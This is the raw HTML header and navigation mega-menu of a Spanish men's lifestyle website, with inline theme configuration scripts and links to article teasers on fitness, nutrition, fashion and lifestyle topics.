    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
